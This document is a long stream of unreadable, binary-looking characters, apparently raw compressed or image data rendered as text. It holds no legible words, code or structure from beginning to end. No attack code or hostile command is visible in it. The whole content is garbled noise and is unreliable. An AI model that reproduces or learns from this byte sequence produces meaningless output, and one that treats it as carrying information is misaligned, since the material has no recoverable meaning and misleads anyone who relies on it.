�]d|��ŝq@�#\�	wM���M�}����oW_�3���=?�t�f9Q�XA���h̙c�&��죄I��t=sgH���o�b#�J4��P8�{`ue@�OTΝm�2X�X��W�zE����^���:W��]�����%��� ??�A� 	-� H��y�G�{�gc��n��/�v�>Bz�Y�3	���U�W�_����l�{H�3d��h~��a���ط�ݨ�$��n;[ɒ/�i������	<R��0$-K�M0���G�B��!�����ڦ�I�r?:��������M���(L�S�ݱ�3�|I6��c���e���G~6,��	�-`:a�N��QYܰCȴV=-�������A÷��t��� �����zZ�~Ft�_	�<,/��=?�Z�}🷯����V�a;~ۮ�OxF��I#�������"��x��5�t����
U��FD�ȨBHq�1��0G��,m�G:�����_ӱU��Z/��S~05�w����t��l�{��0�)~��jX��ff�"�{��O�Mp��g���6��1؀�Œ���S������'l�8]���3bHt����A�/ֽp7����t��D���/ c��g��G�����>�`�}m�Fȹ�� %�V[z=���������|?O��}��߂Y�����g����#�b3�,�C��a�ў0���p�Mc�/ba�B�kN��D���g��R��-b��d������L�^�6i`=Z��7{�C���9v�H�Bƃ��K��r�&���NB�'��Y$�KW��L�P�	l���zGV�Y�]����@^�$N��ȟ%�f%���ۧ�z�ݴ=3d��I���!Q�����L��!�]�É��nῦȀ\.���cgf���ocw�x�oՏ]�M׆qw����_�]�-z�������jw�0��-�g�I�{�N����ߚ�y`�Zq��m����T�@���!1���>�y������@��O��/�#ݲ��4��F��Ly%��d��4��r>�/��z��l���x��n����h˻I��?�a'�"�o�����8���Y_։���X/oR'�xp��qd�X�����VFN��ؓ����-p1�7��o�rv�N�C�����g^����q��F��g���U� 7�xH��'���&wܽe{>�F� ;�E��=�`>ZZ��p(��ڇ�9�x�6t[�Pqt�_��tc#�,c�;�,�N�z�&;ѥ��ى��?���GM�{Rml��#xn&#t]���{��bgާ�p��}��[�;X�a��8�1|8{���{�����lTi��aܶ�xm2�z�p�w��S:������n�{�Y�7v#����c��3�	��6A���_g}]C����v���:>�XǶ�!����h+���j�׷��`�{%�R�� ����Zޭ|��2�!3*���s161M������KK��m��[`�Bꧭ��^�Յ-�x̰�� ��K�P*����'����tS2z��0]�|��>q���u���܁��9�ܝ%�>6#q��>ʇ��½�1ӌ
V&K�$����B_Rt'g�#�!�=`<���Ԁu#��Hd&�k$+&�s�� L������/���wӡfo��<=��Yف�v9�O��#7\t�����0�u���y� dO����`?��oQ���6�w���c�/�ϒ��q8�A����f�6ق�.�<c'���Y��f_�F)=8YgK^	^��e{�/P�Y̷��6��={&�8GP\�x2��} !�v���~���X�Ż��A���J�]'���B;;��I��	��W��[�nZ��ǏLe�d@&η?��2�.��ۨe�w`�4�˰>]��?��̇a�d��	|=L]u5�ӯ����h9�}�����^��`�XoM`4��(�y'z��_�?���;����n	������vx���&0Y����&�b`˻�ǳ��	��0���+��Op����(�;a�SFp���FB��i��S��N���e�ɉ�6\����8o�0+�o ��]�cz|f7�01����������M�ՙR0�fְ�gcaO/jL��z�J~��-�x��NLC��s�!�&5�+˲0�B$����`�"�p��� Vk���o�雂��}a��x`��o�~�g_��w� b��{}bg� +3�����P��:�?���Y�a��-H�?b.�cΧv0혣�V���{�d��Y�u�oL�ŽP��������mo/wv�� ��SQ}6�m(���v{�>����^��¬��9fs#F�^��.X"]��
�/�H`?������	��=[��(m�b>&8Fnt�L�C7e���'Ǐ�0�ͅp�v�m����'�}��@��Yol���ƀ�or{v� 0��=��	�y�~���~ˇ���짇��w�v�>�{�s������|"��&�������uM�ڿ!���`��.��C5�?�q[<]R��~���f���pc�v�M؎A�<�DW��}��!� ���=X���]_F�dy��o�c�>�K�E��%�z� ;��@w'm�gɋ	w7!����.�Y����poR�U�"&x�/��Z`Xh)��%ѓ�<_x������w�7�؏a�e�����>�o]�ş�v���Q��'��<��x���~G�z���~�2Hˎ�-��i�� &�3W������~���qll�ߖ�o����$İ�dq�:�ށ��!�Xz`I��Hg�|�� ��;�I��z ���� ��݀/�o��6��g�dF�~Y.V3�n8��} u���ge�cL}����$>l;�;��lS�j�,O,2Lϳ׸��m���w�3Ʊ�^'�o�{	��;������3�Q���z0�ݗ���p��?og��Ա��c:����K����P����a��]+�.���չ�]6G/��o:fl� o8	
V��đ��@��B-ͻ���`F6Bg=H��� 3��D����_�;S���z�0�X|q�ݔ2���}��o6���pV1�ݺλ���1~8����`O�~] �M��l���"?
�[Uô��?p6u|��{0����'�^�kt'��OZ���z���'D�'�gۡ��?��{���?6=$�5�z����C�u���	��n_r�[����2,cK>|���{}��;!YJ���?l2�փ/�$�����lƌ�i]��?���S��}�N{>eK�Q#��K��q��'���~��;BOwg�uF����!{OH��I0�¬����]c����)m��6Q{H�"Ĭ�m��=�!Z��o&?�f���D��4�6Xz��Ix=��?P�~�_��W��"^� �u!����(đG̩�Z]���w���+�k6H����V��10��uw5�-�v]�d<y��w����N(���0��\&�H�"�8��}�4��|�BG�ZӒ'�!|��;^��H�ݑ��%o��d1�p-���h���Ű�ĴA7׷�����d1�ۨ	��C���K�O�1ޅ�|O���q��<%��2BP �o<x�HE��t���B�ɟ&������y|�����|#�,����#>[x� �S!�Q�����8��Յ���W_n�NX�N}���n�;O���NO����<#<�:v�-�QW�ަ_do@k6t��k�;т]��d�6_�����,=��� ��v����w2u��aַoq�֝�C��� c�ŧC�������}~Z����K��z���:����=p|���K�ɹȵ�m��;��:�n�8�?�n�ۨ͝�*9t{~��K;�������gܝl!iH3�8&f5:�H��Q������g ��z����@	5�j��.�f@�4�V7nD����Ɓ�(|1^w,!L�;�P�c��W�D�»�^�e�ؙ�c�zw�a�;��.۽���v�����;-�M�:��[~��iЕ�̯�@H��trNX���ޗ���������ؘ�ǹ�<i(�Kqױ������>,N��k7R��1c��b�r��,�ĳ�x;/��.�4�M��٦��Q�w�Dp�dk<u�A������cꚽe��ݓc�;�/��'ޚ]:�lŀ�l�,�d�{2H�6RGk~�=��
J�-�wl�{Ov���i[Ѝ�܀E۲,�m�7��˩m�Ѭ���qϪ��3�Ȍs��M,�� ��In��1r�S��.���ɣ��&�K*q�-h�j0�	��ju=���㍖g��n���'�� ��C\�Z�����I�6�g<l�Lkvˀb��?�}^��	 $xm�^��e��ʖ���c�\���(=4E��)V賟�kQ���F�+�C�fO�O�����a�m.�8l�����I��Cc�]p��t��_�>�n�=�o�:����� "��g-�$��]�m�e�}J��z-�'wX��2�+!9t������|�Q���f���3�D����<,2��L\��崛vλ0z����Oa���O��_S�p,p�ط�c=��Ǉ�c���4����u���h��yp	6��,S���y]Z�p>];ǖ���]�s�W��"g�v�\�RX�33�d�.�^y�St�!�����=r9��%cN��l����r�� 6�~�.�������^��v6�Ep�/�����6f������n�k��d/P84�8(H+��
�,t7����jEUZ��Mg˷q�pX#��~��_M���۰�]� }����x1��}��a�6�՘����p��L�"�|f���aP��`|�~O�JzX<�����?������?˴UY{� �����#�۬��	v��e�����1!qjЍQ/p�ڏ�<x�#vє4�M?��Ͱݛf0#Dy�ujRJa-Jv8�Y�ʼව���L3�LW���_�A���߶k�D�ۜW�aQ�\������G�?��&"���L���赒���+m/�eȝ�l�d�T+�#@�b�&Kǵ�S�
6�é��d^/�.y.�3���tO.ߓ�r=�0`s��Ʌ�~���l��<��-����7��9P��\��3/�*�,t����LKW�Ὑ�%��������H�	Gb~8-�=K?��O�?�*x�0��XZ��[��ޛ���^�����cd2[X�q�_��5�� ~C �De�H����d��(�(�� �Hl����Am�����p��v�Y5%,4񿶖�ʲ+Փ���+�?[�����>s�fR<��񄣹n�k&G�y�ZHg��ծ>�U�ˇӉliw���$�^��g���a��}�%��
a`A��0��1�LC�ݱbE�94F`7n0~D��_] $E��W����@�a�{��u��Fg���}��,,}��R�7���/���}�������`��lô�a�; �W,6�� A~y������/��:7S"[6ܹa����lG�.�"An����c���e�e��X���aRo�ķ���縓L���`�q��\E��GNB�����,�tA��s\��R�Cl�ݙ����!�rT���ɵ���= �4��a�$[~O/k�~@���F�m��d�O��w8�-�7��ۮ u�&&V�� ��H<.���z��nqn�S���Ěpe�Ad���&X��<�΢�خBim�|��'ļ�G��� ��`Hɲ	;�#2gN�'��F �0:�;��Y���Z��XQ;I����_�;��|F3Y��vά�g>^|�������?�x���:���.�n�.�[S��}}ue�i��XE�\��۳c��L4�{����Z�|.�����C���H���O��ab�,�@�8ݛ7�]�vv˯ɠ7!7�� E�O̱2��0�2؞!}�e�N�D6	����D�kN#�#�6�7vov.�Oë,�����������/�س�'�ڧ,�M��������%�Xǣrl׷d��|�!|���,#VH�p
�bm�d��Z��������[u������i$��o�e� 5�2ٱ}��I�����8� ]è��-�s����t0���F����ߐ��:��l7��t�������?;�o�A���j�j�{=n��tI~���n���o�fb�E��D�׵��z�X��}�=8�wx�L���&L��s������$����Y�>�8�3j��̜MՌ:�G��E��̻]�!�!������u$8@v|@8c#�b�m�����SQ�w��o鱰��?����X������,�����?$>�y?�m�uK\�\Z$H���dq+�O<�~ı��!�a����B�?��[����MY������3�;��I��mc����;�k��3���d"Y���}���O��!σ`zb=��؎�"�N�I��B���`���:r�3mFY�7,f����������]��G��
�`�%�>8��3� g�� �Ϯ<�I/���Z�̼'tu϶��s�X.ɰg�ͱX�u�F�e�l��oPg �{�!y��5�"�����?�������ile����Υ�$l=��>G����~�4���(v�8��X���X}��Ig�1�m�-m���6}�,��mo�=�!%��7Ug�FUJ�D9j�#�v6��\gP`�q�}��8�|Yix����:�uuaw���ߐ�	������Ca�Y=�d���'��<�O����X���u߳̊��ݴ^�oR`y-�[l �C�ݠ�q�{��;lˮ���:�m������<?��1���ik�t^�6���[��'B����|[�ޣ�BԌY��|�z�l�-����M<�!�~�����Bg�qӻ�}i�G"�2|�<�LNu���_�"��� Wc��� ��=/�����z��b��	�dSؔ韷x�}F��3�x�ZKo>��/��^^6y��ҍ���2ZZ+�?G����%�Hw�8fjm���Lr�3�dq�����3%6���2;I���� ��"{H��D?0�e�2�@�Z�- s�F�ښ����=� ?�� ����ǚ�~X�cVO� ~6b��[��o��)�Y�~�'WY`���Vϟ�H�#� E���?��a8��Z�ٛ���:��"�H4� A��u���#՜	�'��`�{]9`�x�cl,����}����8�b/�|^8f٫�����X�7�����w/[��h��o\IN�O����9��]Ѳ-����������S����3,��v�Yd��p>��.��+n ��v^�=,,��\:2����A�8� �~Xw��;���v�p�(�Nr��Cy���_eQ�3�3����b�����N|�Q��Uc��,�g���Y�p��!��)��!џ�<��4*� �X�3��=�����𘀂�v��� ��"f�,�!���3��]��=�1����X�Z��ȗ�?-�˽�����lK?7��J��g���<��Q�^%''���>�$]`��Cp���k%��c��S��Ӭx!��m�w��r�oQ��a�M�޸�m�oyM���2�B};�*� ���t�[�ݙ8D̙!	idD��0�����z�ZfB�G��Yl�Ŏ��5�唥H�}�EJt�:�����g(}�$��3Kq�C��� s;�d�D�鸞��#�L���dU�w��S��!�]�!Xyo�@���L�!�Nm��bVb6ӝ�����3�o8XI��Rn���2�%�ǂ�����̶_�����y 1�>�a�1�{/����rAd� H;#�C�#7��?�A���� �>2��q 3��D����dW�E��r��,�+�02,!5���fh�&G��{���-9� ��qnQ�7�Iׯ����_F����0��=ñ��gԸ�X����� =� ����v6#�������9'Ae�Wb�@��e�R�2ԏ�DЃ�Y��`�����m� l�k��Jv~�!�O�l潿l2�{����B����#Oe0R�?�hݲ>C_�����[��������߳�''L6�����p���p<�Yk�Cl��͛f[/��/u��"���?G��2C�<�r��F6���1�=XC����]8��$ȇ{L�F|�Y�[���yQ��;W�:�N��{o��~Nc�;-��6Z��<~���y�M�f� r����Zf��z|m��mz����ͳ��o�Lz}�'ɲ�ΘD��ϗ���{)lKx,� ���_Ŷ���ն�x6��� q���m[<��䧩n{^����?�8#���ٰ;!k������DO-u�,`G�����_I�?�5�F����3�s�vc[�$�΁���n�6�z!Y4��0��L��H��fuz�����h���ۓ���j��u/}��B]�c�ZB����ޞY� l_�]���ȁ�Co����3���Pe�#�]�7�4��m��Iyܘ=�Ԑ�z���t���#� ���v�2�7Ge�̺����Jճ���!�0'VuYi�L[x�	�5_Lt��sg�}���<ۢ�v��C�N�;"�j�=B��a.;���l?�K�ϋ���y�����C�,oP�p*~A��nۨ���w%�=�82���R]���%�p��{r\��;y8D����!������D_?�s��v�������#k��lK[N���\z�ِ"ߪ�}��0�w�|!-#��+|���j����ah{ ���<K9K�`t`
 z�'���bcϖ�k��^�-�89#v�d?c"�z��p�4�t�쏭�˨ݨI��s����}-H�W}x��I�,���Y�(�__�J�F@�Mr���N�d�m���̆�ǣ�Dyȟ�� �����������&ۯ+8���g0� ٝ��)}��_`cf�,�d����fK	p۷q��y����u_���7j`��p\r���D�;��h	��� �[�8�pL�g;;�6��/�]c��e	~����.=A����S֏?��L!2BR,�w�o�ܟ� G��5���it���,��䬇��8#�?y8}�;iiiim����l���-N��'�d��,3%�M���84X��#��_ ����~��?��hy��%���60���JvH��d�x%��.J�)�����$G����̼a6�����!��1��i�!���o��d���o�&#�u�����3&o�#]��Ir�}��l[��"9Z�^��N6�᭰o�2�K��웱�Ƀf!�=�aRu��0��!�.��e���|�A��-��������,d�� �x0ʝ�Yo����Hd3�&�����@�.���`z2ũ�� 7[�� �Ly���AXXJ1�=�q#{d�uG	�wt@p���%�H��>Ov��ѵ�.�6�0u��X���^��ςɭK������ P�O�y�i��X�����������;Ζ�կ���j�1��@m�l^?�6���l��^��I-NMhb]<������1��Ob� ��]T���Q�X�ը�H�������g���� �m��e�t`F�u���	��e��'�)�(��"���߁���D��q�ݏ�#���,D�c�����峻s,�e):-�m�c�s��4���}�%��GY�v���� L�� E��/�~K�����,,X�E��o鿦���o鿦K�4�����o��ŉ���G�M���@���~8	�A���b�a�H�&S�(��BK����،ȦΣz�F��� ��� ��{I-lV� ]��w"�꿪N� �(5Մ�K��~�$�^G�����5<�^3��<ྒ|u:yT�t1	$XXm���           0@��  ���hS�������� ������ ?��� ������������O�����z�!7G����mE�!������Z���п��������������������;�;������333"����m�����j܄"��2|ڜ�gٺ�>~jx[�swtwwuWwwwwwwwwvdf|�� 2ffd��wtzY�����j�|���Ҫڶ���͇y�KB˻����FZ^֝=��w�g��t??8���3 ���󺿃���6-��W�Y�|�#��V��D��fִ+�w��3:{f�[����!�&B� ���0�KKC��Fg�r���uiY^��ٷA�m�潾O/����F?�ޭ,X�J�ڶ�6���3++�{�<0���S�%��;:;|��O���Kz#яov,$��꾑,&fX��D��jٕ��>�kՊҜO��tv�ޟ-���f3t���w�����m�R�f����R���{J�a�M&#Q%iN*qޜ��2�o��L�uz?"Z����喖��D{��1��V�J�aǢ0��^p� 0�98�K��#��?f��/�մ�S�$%^�Ռ}0��ٳ�l!�JּU�(��Խ/D���t���Wz��ݷ��n���{�Ol}�1�:arF=�XB1�S�!�^��/�kpZ����Oj+�����᛫��+��L��폦��X��+�,:c*T�B=��@)��'�c��bffM�S��ff3ww|3133	�ף�n����L��c[Vҽ��؅O8`ԫ�_Dϗ�+P��y%��+a�����^�/�ޞ�;��f� __](��C�`�͞�{#�T�1 '�a�fZ1�!��ýעn���|�[Z�����b͘=���:[6���d^�*E%jT�cf�����m�A�����U�]��l����#�򶚫�;���� _KB�򵊬a��P�ּu�V���)�q�7'�oɝ��?�f���mn�����}@&�n�{'%�.���Y�Jͥ׫Fq�m{�rr^�=�d�_�[/[�����|�c�5W�������.��F��y�l�oV����+�o�{���l��{�W�uG�e�>332=1���X��ժ�y��YWF��)��||fe������}L��:a	R��v|>_�b�ٯ��=1��=��=VW��n�X~�:'	�|��ϖ}���s7��?�'?���я����}6l^֛��}}6l�uX������ ���� =)��Ϗ��ۗ�����!��I���>�����7[}}6m��֞�i{�lٶ䣢:#՛"��0�<�� Ay��~nO�r]�3�z;*�� �����ə��5�Y��3!�٣Vn|�F3t}�+:Z��u��  M�����;w���׿!}�FT��_�����ϯg�����`03:%�nO��>3������.K�������9?�������F�|||t���'��;���=13�tt��z��~-���Wwv����y#��<�Y� ��8�q�R�-[�֗�-�������׶?��/��[7X�����^�tK����&gO�U+�N����o��r��K��wWw{c�����3 %�,|ffg���,YTC��N����Y�5�lx� �M~J�z"5�u~�n��Y��ֺ����YkZ�c�ww}����MJ��L�����&c^:�Y�nFؕI����1�O���w���l�0�)�<�zc� 훧�x��F�x���s�21�n�iJ�p�&0����z��wJԼ��9*�c� ����?M׫�N>*��9g���F���i*|��!uW�ޞ��uW�J�ZR�<r�F1��<���G��`q���� 7�x�K�>��gAy��x�!uT��z{zf�v��Z1������?"?�3:p����k9e�!ZҌm~[[7zfFdO������k�>X��J���-brK:���DHt�!�>������{�Ĥe)N.��`'!���ZV�����:�����������s2��������,{|���V�&������z���q���U�tFX�V�? �mk�Y�:�>5��5�Θ�tw�Vִ��o�1��#�� ~���J׋���[��+�"������芻���M���w��0�G~��k���F0����0�jӇ��5�c��Gƫ�g��]���m����t{zclݻ����a���<�e�����^.����1�93�-�ff3vf|�{���d�f}k�3;ږ������<fff@Ï��W�����(�#k��UVV�9�����z}n������f�����V�=���z �~~�9)s�FZń@��̩�>_��� ���zc����?;�ZШL��o_D#����,M�����������vn�տ�=����+Z���-��'�=1���������n���D�z��X�����?��C�	�2�~�q��;!��ih�z���ٍQ��n�����_���333��~z�f��
g�xkZo-nQ�C�=�x�T݄!T��c�-wwwu|?����ή�@�C���:��y*ںC�=�rES��u�c�-[wwww�z�0gʰ���33;!7@ �~$Nqrc ���`w|��D���c�����za�~	��iR����wͼ3��i,=�OH����ա�'���B=�f |ֿ �x��sͼ2�%N��~ժ1�~�~9��反��N�����3=��` ��+n	X��ߘLNY�s�c�����:}fv�
��C�~��Zֿ?!� 	8y8�ǲ1�L�1?f=1��a`�o�F1#�gX�&��!��kQ�� �����z#�\�v1,>�C�#��k��+�{Y��a~u)� ;(pۂ�z#���!B?��&X��!��O���^[]���C�
�?�+[� ��z#���aB?�c�q�\��~%
6����3x�� ���w?�
�� ���������&�� ?'�_)5�͠��կ�&f|���(R�~/V1�;&�������ԇ��aKC�2�� ���9j�،LDc33=l�
�rŌa�eN*R���?�_��Ұ�(�l!՟�ߎևv��\�� �13��T���� �B�p�zg����+�=��?�a�h�K��wn��Z.��	����r�N�n����Z������+�=�� ��::E� %�)ݺ;��7w�-�cV1��X���R۶mv�l����-,�,F.޼�v��w`�f|���2�������Kz���I��g�F�,W�����n�u+JҢ\ʵc	����P�+ᇦ�C�� �hB�<<�HKF�)cw���u�ڶ�M�V��V���u�J�bҲ��!.������L P��w��#ݧ��%��'l&��#݋S��e&��V�R��O��j�=�q�q�a����C33>s3�
G�q�����%Q+� ��4��f��(R����i��|�?��<�@�+Z�33
�|�?�R>	NN�2�F'-Q?��޷�c_����V�S����Q�k��Ӛ��z'�n�ʀ�ʕ*&fdׯ���2�z�S���D��9�"������_��_μo,eʴ��%j��<�an��0
mlg�V�R&g�H��=o%lF2ґ>yk����	�*|e-���-Z��oL�C*�����/�ϒ�hR�oKM����$c��:��Vྣ,Q���A]މ�*uh�v*�#�,X��n�t��6� �)P��x��jpV�������oܕ��D�+q�^VV�5,ɢ��U��P:c-ެ!�šj\A��NN6��Rq�elG��T��Z�fc����&�D�K� ��򰄩��\{������fBT̕wu��lO��lkrq��Fi>9���j�?���j��[@֡��".$ޟ�;�tԯ��n����H���t���F���w{��閭���"& rS��g�X��XBfg��V�(��j������jrK�k�^n;��<���\�#ȌL���Kn�ד�+N:M�in�BW�Dj������`vN$��+�?�\��ޏƝ�����#���[P8oWf�Ÿ�.:M�2� �ʙ��խ�j�cռ=�_\|��C�Ns�����)B�����������\��ز8Vդ��11�#X��ի[U������G�V�X��B'=.L��������RŨ�j>s��y*V��*MB��S�T�M݁1��n;q��Q���4�7�ph�dw��;��ޏ[��D!)	ih��a��!�%/Rp�
!�twz{���ox�jZ��s����ΏDᖔ��r���ޏ/u�!J��1�cy����rV��z{�ؙ���F�V� �=���=�ZS����n�� �5������1�����;��j�m�ʀ�fa�1��~���鄼�z�j�<0�8c)��\��?�kO�� ���D �����ۆ췼�F1� ��^�ΘKĵ~Z�D� ?"pFR==��Z���ҕ���og���y�mQ�zW�|�+7���O��\�G��[1��ڼ�ֶ��fٖ|�v�q��3�Gw|�8�J��ޛZi	�W��x�V�ߖ��L�q�ϔ a'�������k,���h��Z��/�-��O��mV�Z�M�~D����%z̏ᒔ㥥m�kr�rV g���x���%������L-����c�U��yk�NA�zLݖ�&=�_�_6����Z��W���n�k8-U�� ��/M��&|'��c◧-yw�3�#���8]!ቄ"�����8׮ykg[���k-�13<X�9kY�j�V���|�9+�^K[k31,"Z1�:=��a�C��'Bt@���)���=�����q�����A�rq�{�f����n�b����9kq��K�z�	��7��:&!>�{!�T�:a9-�e޾k���N
q��h��g��ˍyiF�,'�ҫ~,r,:�ij5k��V/��[B3�Z#�y�+�K'y�-,���� k9D��F1�ͫ��X�,;�:��?�\��'W�[�!��VR�v!�7z`���㯝�mo���4�8�!��?�DC�1�z_�R�_Z+������%y'�Z^"~��qŷt��Gj�e*W�9[Y�(T�t�ٌc�2�'Dc�ҥ��T����?�!+z���h�G�
[��-�}�b}}����)Jմ�}}�ޕ��^�Nc�5��f|���=l�3Wf1�|�jܶdϖ?��	z�e��N�w��
ߏ�tw�����mRp֡�}��%'<�Zܜ��-�߇���Z��gg�=1�A�G��<��wz=���*D�~L�9!�e��<�5y>�a��4��ֽ��5@�@�r�s�֔��pއ)�2 D������"G���7v0��;�,x<�k/)j\��s��?�rqrRԕ��q�7�����Dy����)N����m�G����Ƿ�ǽ�����:���wW���/���r��?�p������ ?�� �ܶ��ʜu�mչ9?���2���^/���Y�_�ݏo�1�L���o{���;��_����g?9^/�������^�V�4�+G�����߀R�IN.���e�/�֣T|�www�1N�6�ϟ��O��ۻ��13;��陻�Ҟ��{���^�� �8?�jr]�Ƚ�^:qq2���־��c������8�1�a��F>��H�Lc7wuuz{����}����~g{�6R���㵹y�i�,ߞ>>>����-T;�֜0��k��ַ�?��|���1��}}i�<j��M�=��r��8�ǜ��c��Z�X彭�
����b��h;�#q�fc�ވ����n�K�������[6,Y
�tx#33�N:q�*��r[�R��h��r�ߓ��S���R�[?]n��e���c�{�9E�l�wUwwuwww~���l��b���ã��b��+�������xi�N4�j�����iN>�r��e��[��3��������l��3w33<1�֮��������a"��z�{�3���K�r�C����*G�_���c �8�@���ww^�J:�h��a��ֵ�k/,�����WwUwWtWw[}�,\���z;{ͳ��**���rr�r����z�؄��{�3w�	o�����i��>>	{V]��c5��N���S���`�սykr�[7�|�����8�Z�3b-�y9o|���Nr_�Gwm�{����;�W���սZ�#n����]U;c+����#��Qš�����+�~��nk]C2�\\4�c��C��c�웻���\����{��E�T�z]U�Lc+�������,Z������ib]��� ��걜|<|U��Ϝf�n�ٙ7���;�3��e��+m�u�OY��&��"����߯��+�}��Jӊ�׷/'=�_\\|<ODc/Go{�_;���TW��V��w�H���n��������v�����w^
�ҿ|��3v�W�����_O����fBZn��6��Xx�*�ǽݳ��zc�w�8�G�n�NÒ��L΅�^.>*Ӣ?���?��k6��xc��ç���?�����^>M��N�n�&LǢV�����z�l�1��=��:}1�c����������N���[��)���c��d���|3wtg����c/���������7vft��;�Ϝ�����&O�ƥ..
q��&_$c��٬��-��:�|��Dc��㻺>��!��%�xk��7���L�/���c��c���,Oo�n��8�KM�	��:pW�������M]��wwu���,�gWX��c��u�|n���{=��z ϟ�pS��oG�����Zn�����m,��>��c7z#t��ӷ����y _����w�^�'�&g�t�ɞ7��	u^�M��Wzb���U:ff|�Y���d�[��x1�~ *?�������/�[k^��ǧ��ó�F0��=��~KW�E���T�O��}j�j�]���� ��^��񻪺�L�k+�#����0�v��R��g��#����^_�0����?��gL��F=�I��R��� ��F=������Dc	ol�Y��1���{���	XB~����X�*��R+�\`������]���w��K?E���HLHV:f��%���������u���� ŁP9ǥ]Q�]�0��c���{��a�F۽�v��������3�����
�r��5�L;]'[��c��n�����e���-	W�Ԅ:L�t�+����!���W{|=uW�0�wU������]�8��r����zU� ��;cn[*�o���Q��ænꏆ�}uT
[�����Ũ|�������6�3wwww����ٙ�M��ֵ�u��m��u�wW�Ӷ/��(�����_{�
�f�^:��� )�n.:���g�x� ��8� ���� ����'����x� ���_��/������_��/������__M#��/����l{{�����LN�f ft�0�Tj^���� G?��?��������������f;����������������������m�ڶ-��{7������=�e�ì��&fb-�G�eeKԯ	�v���� �� %        ! 0@1Q"PAa`�� ? c��uҾw����%�l�5��<o�B�B��!m!B�\��_�"�Y���鐸Ƨ�q�!
8��D�s��(.Ռ�qcd�6$F�L���B�_쨎2>r\�Un�|$����k�n4��E�������w��)�|�wƿs]2��]��Ow��!��}��Ք_�z�羵+pG+�c���G֘���d��<���ɍ�/f� e\azպ족�I-���z�Yq|�Z��ZBৢ��b���m�i��i��:��kk����]W��]5�	��7Ƌ뽶�x�zU�^�~����|h���i((�v}ʴ�B�+ԭ_m��O/H��������O9#W��E�OT�$�|�������B��ZB�KNy�iϡ$r�P��BBmi���<�it/�OT=�w@�\kЭIj�ޡjy2�j��]R1�B	|���B'"H+_�z�P�Lli�޽�O�>\�Dn���:'ѽX���Ic�$���c��W&Ż�+�W�|kҽީj�$!'�=��\�HB��^���|�����K�P!
FA�$P>��Oq�Mp��!q��U�׻$^$[�(Q��{`��<q���;+��/ҽ�"h�"􅎛��]rC<��(�Vw:{��>(�$LK�r})�r�G���d�f(������l�Fؚ##����X�Mv_E��wք!�q�I!�0Ɔ�ِ��[lb�L��H���]�c��}.e?\�WR�B%�|�'�?aS���M�WȖ)!�[H_��7�G*�|o��� My�6�[�Q	y"X���o�E�7�I$�R&3�(lp6�H�ei.O�OJ8���RI�X��VГ�؅���LR �) r6yS fO81�1��Z�����C�k���6e#e��Ic�b�!�B��i��۔�^%���z~�s��U�.(o�y/�����!b��Ŷ4~:\k��K�������o�r<���7���q��쮋��8�g��W]t�|�,�!b&�/�$1X��!r��>�p..��lK��j���B�B�_)��<�J�m�|�Կn�.� �2_]�\�#H�&P���u���BX��1�c��Ԅ-2�'��֥v�M�1�Pb��m�6��44/��Y:���wק#ll������}��ђ�)8"�R����Z�.*:�ld�4Oe�>��>�<���~+o��ܱ"6�K�뺵k�zU�,Hh�We�7�U��|h|��WKf_C�"��WU��+kHB��W�'uƤ�d�]7��/��j����5g���|�xG-�!w��L^�$J���2��V/�]	�\��.7ƿ㬎�ߋ$�z��:Ѕ��Z^������/Eh���IC��PSԐ��.���׾�휽H'r�[�N=�[���oԍJ�[�J辔-Gօ�l|Y<o�c� ��ۑQ[z����c����ٲ}��1�����7��I�^����1�c�,D�
}E�~B�'�{�R@�ԯf����3�j���l�I+wƙZ�����D$y��e{�ȒV��F�H��B$��^�i��#��y#�(*I�z�Zp=C�����W�C�r2}H}��~E��α�����߿_ĒV�w�D�A~��z/&@�"�G��$$e���0/��|\�ֺ#��,i���H���QO�Z�RA�.S#O���׽S�H����U�E��+����k��2C��������|��M�m�WЗ��"bO��ŉ�H�͢�<��"乹$Q��ᜡ獑��|W�\k���$�7���Ͳ����^�tFZ���Z�UiF�?�T1�Ȅ6���	��:B����ǊHB��r�WB�-���2�+�F��tW�>��� �7\(�ױ<�}5Ƶ[�* �F]λkh^��yj�\%�1�{B���Z�	\kJzP(/m�P䁾D|k����2{֟��FE�$�Z�=������4Sdj�|�Q����~�y"Ȣ��rB/oJD%��hi�s��'��C���5��@���f_B�����CB�؅")���k�\�i��+���i���"1?.��~��_�W�ޫ���_|'Ƌ'8y"��u/��~�jpE�u~��Ӂ�B�zc'��2��,����$��$&ı$C�$�l��{I�$��~[�Cׯz���j=	E���j��i	!*�~���J�[� ���em����X���ԍl�E	b~B�����^���zsŌ�t��P��޾5�J,������b����_U�PC%G9!��|o�z�ܽAD�!vO+�N9-ެ�Ȇ����_8�#��S��	��6I[�8�Q��1�
����}��#%�	ɊE�j�Lh~ZY/Jd����q��]�{hL�U��؞�e�#�������-t(���7��\h��%��	�v_Ux���W�z��o���,��/ؑ��x�dO]��Q�Œ^�����<�����'��5'��!1E����*��B�-"	RH��{S����$\�$�>Lc/w��hYc,k(�?�]�,EB�bH�ƚE�_UB�I	���!r���h?��r1�k�ɉ�~:��~K��������@���#%��Q��}�"ؾ�Z��ǩ�Cm�
}����[�O+��^���$3�F����%�P��E�Y��|����\or�J^�d�$A$��4�$�K�[�u�d�u���H���$��[��>ݔBEm�6��;O&$4b��%K�c�T#"H݋ll~��x� }��#�j��l��%�E���$~x�A>�p����=�+�S�X��ѐ�:�?�š����{s��#��H�!�c��_bhs�^������V�Q�($�<��8��P���;�QνxzN����8�c+U��nu�y9���\'��|ou�Hdu_�,cœ��a��Zl�$e#�	!�qH�b�	m�l���$������F;����B�B�ckS�^��4=>��-9,�E���<��/$�!��$�G*��+V!n���^��O�F+��ș��,IX��!�r&'��Cd|�|i��zţ$Ȅy|t1��[c����.O�Sb����?&"�1�*7�1t=$��E�,IjW�%��G��_��Vﲽ(pH�(��z�/������X���D�>%5������p��(Q���]�'�3)�2o�y|��Mb��%굈�r4�I<����"G��_Г�i2(����1�|�2v�!�1�B��G$"��y#�/�O����"�>,m	���z[�82ɟf>"E��,C+��5��$x�ѓc���̟�!c��G�'䱣-���g��%�Q�Ź�B��4"��C���1�!��[�5���5�猍�c���/��+$n������i�.2�[�^�U���H���1�Ŋ�ĞC��4N�*��jEW�G���:�n�}�K�,qm���yiI�-|���,��Z�F�(H�\�p��41��W���CCb��͌����̇���D!�CD�1��$�V�I����Wмt�.V2�z�x���\+���y!?e+�MH�>�� b�F+d�B�Y|#$���
8����ddW&1��bF�ޜ�FޫU����!w�����c�!izKQ�Y�v�jx6�<'ԯF/w��_}��~��{���^��℘��G��BB��s�J}f��b���6d�#���(B��|��>�1�d�S�.�����#U�W&1�m
